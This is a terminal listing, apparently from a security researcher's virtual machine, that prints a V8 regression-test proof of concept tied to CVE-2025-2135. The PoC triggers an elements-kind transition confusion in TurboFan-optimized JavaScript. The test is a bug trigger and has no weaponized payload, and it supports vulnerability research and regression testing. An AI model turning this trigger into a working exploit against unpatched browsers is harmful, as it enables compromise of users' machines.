 apple@apple-VMware-Virtual-Platform:~/CVE~2025-2135/v8$ nl -ba ../poc/regress-400052777.js
     1  // Copyright 2025 the V8 project authors. All rights reserved.
     2  // Use of this source code is governed by a BSD-style license that can be
     3  // found in the LICENSE file.
     4
     5  // Flags: --allow-natives-syntax --turbofan --no-always-turbofan
     6
     7  function main() {
     8    function f0(v2, v3) {
     9      // TransitionElementsKindOrCheckMap: PACKED_SMI -> HOLEY_DOUBLE_ELEMENTS
    10      var v4 = v3[0];
    11
    12      // TransitionElementsKindOrCheckMap: HOLEY_DOUBLE_ELEMENTS -> HOLEY_ELEMENTS
    13      var v5 = v2[0];
    14
    15      // If v2 == v3, v3 doesn't have HOLEY_DOUBLE_ELEMENTS anymore.
    16      Array.prototype.indexOf.call(v3);
    17    }
    18    %PrepareFunctionForOptimization(f0);
    19
    20    const holey = new Array(1);
    21    holey[0] = 'tagged'; // HOLEY_ELEMENTS
    22    f0(holey, [1]);
    23
    24    const holey_double = new Array(1);
    25    holey_double[0] = 0.1; // HOLEY_DOUBLE_ELEMENTS
    26
    27    %OptimizeFunctionOnNextCall(f0);
    28    f0(holey_double, holey_double);
    29  }
    30  main();
    31  main();